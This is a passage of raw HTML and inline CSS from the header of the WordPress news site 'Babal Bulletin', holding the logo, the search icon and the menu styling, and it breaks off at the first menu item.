</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.tdi_17 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_17:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 12px 0px rgba(0,0,0,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_17:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_23  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_23,
				.tdi_23 .tdc-inner-columns{
				    display: block;
				}.tdi_23 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_23{
padding-top:30px !important;
padding-bottom:20px !important;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:20px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 .vc_column-inner > .wpb_wrapper,
				.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_26 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_26 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #dd3333;
                
                    font-family:Poppins !important;font-size:32px !important;font-weight:600 !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                
                    color: #670404;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:400 !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_26 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:26px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_26 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://babalbulletin.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://babalbulletin.com/wp-content/uploads/2022/01/bb-news-social-sharing-logo-rank-math.png" src="https://babalbulletin.com/wp-content/uploads/2022/01/bb-news-social-sharing-logo-rank-math.png" alt="Logo"  title=""  width="1200" height="630" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Babal Bulletin</span><span class="tdb-logo-text-tagline">Daily Viral News (Amazing Updates)</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_28  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_28,
				.tdi_28 .tdc-inner-columns{
				    display: block;
				}.tdi_28 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 .vc_column-inner > .wpb_wrapper,
				.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_30 .vc_column-inner,
				.tdi_30 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .td_block_inner{
                    text-align: center;
                }.tdi_31 .tdb-menu > li .tdb-menu-sep,
                .tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_31 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_31 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_31 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_31 .tdb-menu > li > a,
                .tdi_31 .td-subcat-more{
                    color: #670404;
                }.tdi_31 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_31 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_31 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_31 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #670404;
                }.tdi_31 .tdb-menu > li > a,
                .tdi_31 .td-subcat-more,
                .tdi_31 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_31 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_31 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_31 .tdb-menu .tdb-normal-menu ul,
                .tdi_31 .td-pulldown-filter-list,
                .tdi_31 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_31 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;
                }.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_31 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31 .tdb-menu > li > a,
                .tdi_31 .td-subcat-more,
                .tdi_31 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-menu > li > a,
                .tdi_31 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_31 .tdb-menu > li > a,
                .tdi_31 .td-subcat-more,
                .tdi_31 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:12px !important;
                }
}
</style>
<style>
.tdi_31 .tdb-menu > li.current-menu-item > a,
				.tdi_31 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_31 .tdb-menu > li.current-category-ancestor > a,
				.tdi_31 .tdb-menu > li:hover > a,
				.tdi_31 .tdb-menu > li.tdb-hover > a,
				.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #00846b;
				}.tdi_31 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #00846b;
				}.tdi_31 .tdb-menu > li > a:after,
				.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_31 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #00846b;
				}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #00846b;
				}
</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-snapchat-ghost"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-top_menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4468"><a href="https://babalbulletin.com/"><div class="tdb-menu-item-text">Home</div></a></li>
